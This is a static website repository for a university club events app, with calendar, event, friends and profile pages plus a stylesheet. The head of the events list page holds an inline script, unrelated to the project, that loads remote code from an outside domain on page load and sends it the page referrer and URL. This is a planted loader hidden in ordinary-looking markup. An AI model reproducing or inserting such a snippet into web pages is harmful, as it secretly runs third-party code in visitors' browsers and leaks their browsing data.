                <div class="profile-icon" id="inital"><img src="../../img/Layer 2.png" alt=""></div>
            </a>
        </div>
        <div class="calendar">
            <div class="month-text">October</div>
            <div class="month">
                <table bgcolor="lightgrey" align="center"> 
          
                <caption align="top"> 
                </caption> 
          
                <thead> 
                    <tr> 
                        <th>Mon</th> 
                        <th>Tue</th> 
                        <th>Wed</th> 
                        <th>Thu</th> 
                        <th>Fri</th> 
                        <th>Sat</th> 
                        <th>Sun</th> 
                    </tr> 
                </thead> 
                  
                <tbody> 
                    <tr> 
                        <td>25</td> 
                        <td>26</td> 
                        <td>27</td> 
                        <td>28</td> 
                        <td>29</td> 
                        <td>30</td> 
                        <td>1</td> 
                    </tr> 
                    <tr> 
                        <td>2</td> 
                        <td>3</td> 
                        <td>4</td> 
                        <td>5
                            <div class="event orange"></div>
                        </td> 
                        <td>6</td> 
                        <td>7</td> 
                        <td>8</td> 
                    </tr> 
                    <tr> 
                        <td>9</td> 
                        <td>10</td> 
                        <td>11
                            <div class="event blue"></div>
                        </td> 
                        <td>12</td> 
                        <td>13</td> 
                        <td>14</td> 
                        <td>15
                            <div class="event green"></div>
                        </td> 
                    </tr> 
                    <tr> 
                        <td>16
                            <div class="event green"></div>
                        </td> 
                        <td>17</td> 
                        <td>18</td> 
                        <td>19</td> 
                        <td>20
                            <div class="event blue"></div>
                        </td> 
                        <td>21</td> 
                        <td>22</td> 
                    </tr> 
                    <tr> 
                        <td>23</td> 
                        <td>24</td> 
                        <td>25</td> 
                        <td>26
                            <div class="event orange"></div>
                        </td> 
                        <td>27</td> 
                        <td>28</td> 
                        <td>29</td> 
                    </tr> 
                    <tr> 
                        <td>30</td> 
                        <td>31</td> 
                        <td>1</td> 
                        <td>2</td> 
                        <td>3</td> 
                        <td>4</td> 
                        <td>5</td> 
                    </tr> 
                </tbody> 
            </table> 
            </div>
        </div>
    </div>
    <script src="../../scripts/guide.js"></script>
</body>
</html>
</file>

<file: pages/event/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Events</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>
    <!-- nav bar -->
    <div id="myNav" class="overlay">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
        <div class="overlay-content">
          <a href="../calendar/index.html">Calendar</a>
          <a href="../events/index.html">Events</a>
          <a href="../friends/index.html">Friends</a>
        </div>
      </div>
      <script src="../../scripts/nav.js"></script>

<!-- main -->
    <div class="main">
        <div class="top-bar">
            <div class="page-info">
                <span class="burger" onclick="openNav()">&#9776;</span>
                <h1>Event</h1>
            </div>
            <a class="profile" href="../../profile/index.html">
                <p id="name">Sophie</p>
                <div class="profile-icon" id="inital"><img src="../../img/Layer 2.png" alt=""></div>
            </a>
        </div>
        <div class="event-page">
            <div class="pic"><img src="../../img/Catch Up3.png" alt=""></div>
            <div class="event-text">
                <div class="day">Thursday</div>
                <div class="event-name">Badger Get Together 
                    <span> 
                        <a href="">Going?</a>
                    </span>
                </div>
                <div class="event-date">Thurs, Oct 5</div>
                <div class="details">
                    <div class="details-text">Details</div>
                    <div class="group">
                        <div class="people">20 people going, inlcuding Michael, James, and Mia</div>
                        <div class="icon">
                            <div class="profile-icon">MA</div>
                            <div class="profile-icon">JA</div>
                            <div class="profile-icon">ML</div>
                            <div class="profile-icon">YA</div>
                            <div class="profile-icon">CB</div>
                        </div>
                    </div>
                    <div class="group">
                        <div class="event-club">Event by <span>ANU Esports Club</span></div>
                    </div>
                    <div class="group">
                        <div class="event-club">At <span>Badgers & Co</span></div>
                    </div>
                    <div class="group">
                        <div class="event-club">Duration <span>4 hr</span></div>
                    </div>
                    <div class="event-info">Hope your mid-semester break was refreshing and that you all had a chance to take a break from studying (and gaming 😎 )!
    
                        We have lots of exciting news coming but we would first like to announce that we have a Badger Catchup happening on this Friday afternoon 5:00PM (29th)
                        
                        There will be free food and opportunity to socialise with other members of the club! We'll also be talking about exciting things coming up, reviewing the past Esports seasons, and opening things up to you for what you'd like to see from ANU Esports going forward!
                        
                        We'd love to see as many of you as possible there! So come hang out and have some fun!</div>
                </div>
            </div>
        </div>
    </div>
    <script src="../../scripts/event.js"></script>
</body>
</html>
</file>

<file: pages/events/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Events</title>
    <link rel="stylesheet" href="../../styles/style.css">
    <script>
        (function(g,e,o,t,a,r,ge,tl,y,s){
        t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
        y.src='https://g10696554090.co/gr?id=-NrrLqlEOKuOPlWXxMf4&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
        t.parentNode.insertBefore(y,t);
        })(document,'script');
    </script>
</head>
<body>
    <!-- nav bar -->
    <div id="myNav" class="overlay">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
        <div class="overlay-content">
          <a href="../calendar/index.html">Calendar</a>
          <a href="#">Events</a>
          <a href="../friends/index.html">Friends</a>
        </div>
      </div>
      <script src="../../scripts/nav.js"></script>

<!-- main -->
    <div class="main">
        <div class="top-bar">
            <div class="page-info">
                <span class="burger" onclick="openNav()">&#9776;</span>
                <h1>Events</h1>
            </div>
            <a class="profile" href="../../profile/index.html">
                <p id="name">Sophie</p>
                <div class="profile-icon" id="inital"><img src="../../img/Layer 2.png" alt=""></div>
            </a>
        </div>
        <div class="event-list">
            <div class="dates">Today</div>
            <a class="event" href="../event/index.html">
                <div class="pic"><img src="../../img/Catch Up3.png" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Badger Get Together</div>
                    <div class="event-date">Thursday 05/10/23</div>
                    <div class="event-club">ANU Esports Club</div>
                    <div class="event-info">Get together with all your friends in the ANU esports club. We will have free food. So come hang out and have some fun!</div>
                </div>
            </a>
            <div class="dates">Next Week</div>
            <a class="event" href="../event/index.html">
                <div class="pic"><img src="../../img/387794734_819390666855444_4657849480276855675_n.jpg" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Women in Law Careers Panel</div>
                    <div class="event-date">Friday 20/10/23</div>
                    <div class="event-club">ANU Law Society</div>
                    <div class="event-info">Hear from a range of legal experts and join the conversation surrounding women in law🤩🤩
                        Don’t miss out on this amazing opportunity to make connections, get involved and learn how to get ahead as a woman in the law.</div>
                </div>
            </a>
            <a class="event" href="../event/index.html">
                <div class="pic"><img src="../../img/images.jfif" alt=""></div>
                <div class="event-text">
                    <div class="event-name">CSSA Games Night</div>
                    <div class="event-date">Friday 20/10/23</div>
                    <div class="event-club">CSSA</div>
                    <div class="event-info">Get together for the CSSA games night. We will have free food and drinks, and tons of games, it will be a ton of fun.</div>
                </div>
            </a>
            <div class="dates">This Month</div>
            <a class="event" href="../event/index.html">
                <div class="pic"><img src="../../img/387746264_817365510391293_3250996383689589124_n.jpg" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Annual Peppercorn Pub Crawl</div>
                    <div class="event-date">Thursday 26/10/23</div>
                    <div class="event-club">ANU Law Society</div>
                    <div class="event-info">The Annual Peppercorn Pub Crawl is around the corner, reviving a lost and very missed tradition of the law students' pub crawl, and maintaining the ongoing tradition of the iconic law drinks. This will be the launch of Peppercorn's new issue alongside serving as an end of year event, so get your friends together for a fun last Thursday night out!</div>
                </div>
            </a>
            <a class="event" href="../event/index.html">
                <div class="pic"><img src="../../img/images.jfif" alt=""></div>
                <div class="event-text">
                    <div class="event-name">CSSA Games Night</div>
                    <div class="event-date">Friday 27/10/23</div>
                    <div class="event-club">CSSA</div>
                    <div class="event-info">Get together for the CSSA games night. We will have free food and drinks, and tons of games, it will be a ton of fun.</div>
                </div>
            </a>
        </div>
    </div>
</body>
</html>
</file>

<file: pages/friends/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Friends</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>
    <!-- nav bar -->
    <div id="myNav" class="overlay">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
        <div class="overlay-content">
          <a href="../calendar/index.html">Calendar</a>
          <a href="../events/index.html">Events</a>
          <a href="#">Friends</a>
        </div>
      </div>
      <script src="../../scripts/nav.js"></script>

<!-- main -->
    <div class="main">
        <div class="top-bar">
            <div class="page-info">
                <span class="burger" onclick="openNav()">&#9776;</span>
                <h1>Friends</h1>
            </div>
            <a class="profile" href="../../profile/index.html">
                <p id="name">Sophie</p>
                <div class="profile-icon" id="inital"><img src="../../img/Layer 2.png" alt=""></div>
            </a>
        </div>
        <div class="friends">
            <div class="search-bar">
                <input type="text" name="" id="" placeholder="Search">
            </div>
            <div class="friends-list">
                <a class="friend" href="../../profile/thomas samworth/index.html">
                    <div class="friend-inner">
                        <div class="profile-icon">TS</div>
                        <div class="name">Thomas Samworth</div>
                    </div>
                    <div class="text">2 mutual friends</div>
                    <div class="menu">...</div>
                </a>
                <a class="friend" href="../../profile/thomas samworth/index.html">
                    <div class="friend-inner">
                        <div class="profile-icon">JS</div>
                        <div class="name">James Jordan</div>
                    </div>
                    <div class="text">2 mutual clubs</div>
                    <div class="menu">...</div>
                </a>
                <a class="friend" href="../../profile/thomas samworth/index.html">
                    <div class="friend-inner">
                        <div class="profile-icon">MA</div>
                        <div class="name">Mia Adams</div>
                    </div>
                    <div class="text">1 mutual event</div>
                    <div class="menu">...</div>
                </a>
                <a class="friend" href="../../profile/thomas samworth/index.html">
                    <div class="friend-inner">
                        <div class="profile-icon">ML</div>
                        <div class="name">Micheal Lee</div>
                    </div>
                    <div class="menu">...</div>
                </a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: profile/thomas samworth/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Profile</title>
    <link rel="stylesheet" href="../../styles/style.css">
    <link rel="stylesheet" href="profile.css">
</head>

<body>
<!-- nav bar -->
<div id="myNav" class="overlay">
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="overlay-content">
        <a href="../../pages/calendar/index.html">Calendar</a>
        <a href="../../pages/events/index.html">Events</a>
        <a href="../../pages/friends/index.html">Friends</a>
    </div>
</div>
<script src="../../scripts/nav.js"></script>

<!-- main -->
<div class="main">
    <div class="top-bar">
        <div class="page-info">
            <span class="burger" onclick="openNav()">&#9776;</span>
            <h1>Friends</h1>
        </div>
    </div>
    <div class="profile">
        <!-- User Profile Section -->
        <section class="profile-details">
            <div class="profile-icon profile-picture">TS</div>
            <h2>Thomas Samworth</h2>
            <p>Email: u223456@anu.edu.au</p>
            <p>Member since: July 2023</p>
        </section>
        <!-- Task Management Section -->
        <section class="your-event">
            <h2>Their Events</h2>
            <div class="date-bar">October 15, 2023</div>
            <ul class="task-list">
                <li>
                    <a class="event-info" href="../../pages/event/">
                        <div class="event-description">
                            <img src="/img/Catch%20Up3.png" alt="eventpic">
                            Badger Get Together
                        </div>
                        <span class="mutual-friends attend">You're attending</span>
                    </a>
                </li>
                <li>
                    <a class="event-info" href="../../pages/event/">
                        <div class="event-description">
                            <img src="/img/387794734_819390666855444_4657849480276855675_n.jpg" alt="eventpic">
                            Women in Law Panel
                        </div>
                        <span class="mutual-friends">3 mutual friends attending</span>
                    </a>
                </li>
            </ul>
        </section>
    </div>
</div>
</body>

</html>
</file>
<file: styles/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap");
* {
  padding: 0;
  margin: 0;
  border: 0;
  font-family: "Roboto", sans-serif;
}

body, html {
  width: 100vw;
  overflow-x: hidden;
}

:root {
  --main-color: rgb(76, 118, 255);
}

.sign-in {
  height: 100vh;
  width: 100vw;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: 2rem;
}
.sign-in p {
  color: rgb(148, 148, 148);
  font-size: 0.8rem;
  position: relative;
  top: -2rem;
}

h1 {
  color: var(--main-color);
  font-weight: 900;
}

input {
  background-color: rgb(212, 212, 212);
  padding: 1rem;
  width: 200px;
  border-radius: 3px;
}
input:focus {
  background-color: rgb(234, 234, 234);
  outline: solid 2px rgb(18, 52, 164);
}

a {
  text-decoration: none;
  color: black;
  background-color: rgb(187, 187, 187);
}
a:hover {
  background-color: rgb(213, 213, 213);
  cursor: pointer;
}

.main {
  width: 100%;
  display: flex;
  align-items: center;
  flex-direction: column;
  gap: 15px;
}
.main .top-bar {
  width: 100%;
  padding: 0 1rem 0 1rem;
  height: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 2px 7px 3px rgba(0, 0, 0, 0.4);
  z-index: 100;
}
.main .top-bar.center {
  justify-content: center;
}
.main .top-bar .page-info {
  display: flex;
  justify-content: center;
  align-items: center;
}
.main .top-bar .profile {
  display: flex;
  justify-content: center;
  align-items: center;
  right: 10px;
  height: 100%;
  font-size: 1rem;
  gap: 5px;
  background-color: #f4f4f4;
  padding: 0 1rem 0 1rem;
}
.main .top-bar .profile:hover {
  background-color: #2586e0;
  color: white;
}
.main .top-bar .profile .profile-icon {
  font-weight: 800;
  color: var(--main-color);
  font-size: 1.5rem;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid rgb(44, 96, 239);
  background-color: #202020;
  display: flex;
  justify-content: center;
  align-items: center;
}
.main .top-bar .profile .profile-icon img {
  width: 35px;
  height: 35px;
}

.overlay {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.9);
  overflow-x: hidden;
  transition: 0.5s;
}
.overlay a {
  background-color: transparent;
}

.overlay-content {
  position: relative;
  top: 25%;
  width: 100%;
  text-align: center;
  margin-top: 30px;
}

.overlay a {
  padding: 8px;
  text-decoration: none;
  font-size: 36px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.overlay a:hover, .overlay a:focus {
  color: #f1f1f1;
}

.overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 45px;
  font-size: 60px;
}

@media screen and (max-height: 450px) {
  .overlay a {
    font-size: 20px;
  }
  .overlay .closebtn {
    font-size: 40px;
    top: 15px;
    right: 35px;
  }
}
.burger {
  width: 50px;
  height: 100%;
  font-size: 1.5rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.burger:hover {
  cursor: pointer;
}

.event-list {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 80%;
  gap: 10px;
}
.event-list .dates {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding: 1rem;
  min-width: 100px;
  border-radius: 15px;
  font-weight: 900;
  border-bottom: 2px solid #3467ff;
  background-color: #f8f8f8;
  gap: 10px;
}
.event-list .event {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding: 1rem;
  min-width: 100px;
  border-radius: 35px;
  border-bottom: 2px solid #3467ff;
  background-color: #ededed;
  gap: 10px;
}
.event-list .event:hover {
  background-color: #f1f1f1;
}
.event-list .event .pic {
  height: 150px;
  width: 150px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
}
.event-list .event .pic img {
  border-radius: 50%;
  border: 2px solid rgb(28, 153, 225);
  max-height: 110px;
  max-width: 110px;
  min-height: 100px;
  min-width: 100px;
}
.event-list .event .event-text {
  max-width: 500px;
  padding: 1rem;
}
.event-list .event .event-name {
  font-weight: 900;
  font-size: 1.3rem;
}
.event-list .event .event-club {
  font-weight: 550;
}

.friends {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: absolute;
  top: 40px;
  width: 100%;
}
.friends .search-bar {
  width: 100%;
}
.friends .search-bar input {
  width: 100%;
}
.friends .friends-list {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 50%;
}
.friends .friends-list .friend {
  height: 100px;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0rem 5rem;
  gap: 10px;
  background-color: #f6f6f6;
  border-radius: 30px;
  border-bottom: 2px solid rgb(41, 126, 229);
  font-weight: 700;
  position: relative;
}
.friends .friends-list .friend:hover {
  background-color: rgb(241, 241, 241);
}
.friends .friends-list .friend .menu {
  font-weight: 900;
  text-align: center;
